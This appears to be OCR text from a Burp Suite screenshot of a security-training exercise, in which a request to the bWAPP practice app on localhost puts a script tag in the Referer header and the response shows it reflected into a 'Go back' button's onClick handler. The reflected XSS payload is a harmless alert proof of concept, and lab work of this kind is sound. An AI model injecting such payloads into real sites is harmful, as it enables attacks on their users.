 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bwapp/xss_back_button.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: "><Script>alert('Hacked')</script>
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: security_level=0; PHPSESSID=abfc67pd8fl04u0t90ss6l3lk5
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
57
58 </table>
59
60 </div>
61
62 <div id="main">
63
64 <h1>
XSS - Reflected (Back Button)
</h1>
65
66 <p>
Click the button to go to back to the previous page:
67
68 <input type=button value="Go back" onClick="
document.location.href='<script>alert('Hacked')</script>'">
69
70 </p>
71
72 </div>
73
74 <div id="side">
75
76 <a href="http://twitter.com/MME_IT" target="blank_" class="button">
<img src="./images/twitter.png">
</a>
77 <a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class="button">
<img src="./images/linkedin.png">
</a>
78 <a href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877" target="
blank_" class="button">
<img src="./images/facebook.png">
</a>
INSPECTOR